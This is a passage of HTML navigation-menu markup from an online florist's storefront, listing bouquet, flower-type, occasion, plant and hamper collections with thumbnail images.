                              <div class="second-level-each"><a href="/collections/flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64" alt="Flower Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/giant-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64" alt="Giant Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Giant Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/funeral-flowers-wreaths">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64" alt="Funeral Flowers Wreaths" srcset="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Funeral Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/table-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64" alt="Table Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Table Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/grand-opening-flower-stands">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Grand Opening Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/printed-rose-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64" alt="Printed Rose Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Printed Rose Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/birthday-cakes-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Cakes & Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-box">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64" alt="Flower Box" srcset="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Box</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/hand-bouquet">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64" alt="Hand Bouquet" srcset="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Hand Bouquet</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/premium-rose">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64" alt="Premium Rose" srcset="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Premium Roses</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/preserved-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Preserved Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/mini-small-flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Mini & Small Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/floral-blind-box">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64" alt="Thinking Of You Floral Blind Box" srcset="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Floral Blind Box</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/signature-collection">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Signature Collection</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flower-type">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`flower-type`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections/all">Flower Type</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent " id="flower-type">
                            
                              <div class="second-level-each"><a href="/collections/rose">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64" alt="Rose" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Rose</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/lily">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64" alt="Lily" srcset="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Lily</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/sunflower">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64" alt="Sunflower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Sunflower</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/babysbreath">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64" alt="Baby’s Breath" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Baby's Breath</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/carnation">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64" alt="Carnations" srcset="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Carnation</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/cotton-flower">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64" alt="Cotton Flower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Cotton Flower</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/hydrangeas">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64" alt="Hydrangeas" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Hydrangea</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/gerbera">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64" alt="Gerbera" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Gerbera</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/tulips">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64" alt="Tulips" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Tulip</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/new-collection">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64" alt="New Collection" srcset="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Peony</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="occasions_8" class="count-8"><header-menu>
            <details id="Details-HeaderMenu-8"  class="mega-menu menu-level-2">
              <summary id="HeaderMenu-occasions" class="header__menu-item list-menu__item link focus-inset">
                <span class="header__active-menu-item" >Occasions</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-8" class="megamenu_levels_2 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_seasonal-occasions">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`seasonal-occasions`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections">Seasonal Occasions</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent  active-second-level " id="seasonal-occasions">
                            
                              <div class="second-level-each"><a href="/collections/january-exclusive-phalaenopsis-orchids">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64" alt="January: Phalaenopsis Orchids" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Jan Phalaenopsis </p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/chinese-new-year">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Chinese New Year (17 Feb 2026)</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day (14 Feb 2026)</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/horoscope-gift-guide">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305&amp;width=64" alt="Horoscope Gift Guide" srcset="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1766333305&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Horoscope Gift Guide</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_everyday-occasions">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`everyday-occasions`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections">Everyday Occasions</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent " id="everyday-occasions">
                            
                              <div class="second-level-each"><a href="/collections/anniversary-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64" alt="Anniversary Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Anniversary Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/birthday-cakes-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Birthdays</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/graduation-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64" alt="Graduation Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Graduation Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/get-well-soon-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Get Well Soon Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/housewarming">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64" alt="Housewarming" srcset="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Housewarming</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/im-sorry">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64" alt="I&#39;m Sorry" srcset="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>I'm Sorry</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/love-and-romance">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64" alt="Love And Romance" srcset="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Love & Romance</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/just-because">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64" alt="Just Because" srcset="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Just Because</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/new-baby">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Newborn Baby</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/retirement-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64" alt="Retirement Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Retirement Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/thank-you">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64" alt="Thank You" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Thank You</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/add-on-gifts">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64" alt="Add-on Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Add On Gifts</p></a></div>
                            
                            
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="plants_9" class="count-9"><header-menu>
            <details id="Details-HeaderMenu-9"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-plants" class="header__menu-item list-menu__item link focus-inset">
                <span>Plants</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-9" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_all-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64" alt="Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>All Plants</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-auspicious-plants-迎春绿意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Auspicious Plants 迎春绿意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-phalaenopsis-春雅兰境">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-phalaenopsis-elegance">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64" alt="Chinese New Year Phalaenopsis 春雅兰境" srcset="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Phalaenopsis 春雅兰境</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_orchid-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/orchid-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64" alt="Orchid Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Orchid Plants</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-fountain">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-fountain">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Fountain</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_table-gardens">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/table-garden">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64" alt="Sunshine Serenity – Table Garden" srcset="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Table Gardens</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_succulent-plants">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/succulent-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64" alt="Succulents in Gold Rims" srcset="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Succulent Plants</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="hampers_10" class="count-10"><header-menu>
            <details id="Details-HeaderMenu-10"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-hampers" class="header__menu-item list-menu__item link focus-inset">
                <span>Hampers</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-10" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_chinese-new-year-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gourmet-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64" alt="Chinese New Year Gourmet Hamper" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Chinese New Year Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_cny-mandarin-oranges-吉祥如意">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-mandarin-oranges-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>CNY Mandarin Oranges 吉祥如意</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_baby-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/baby-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Baby Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_get-well-soon-hampers">
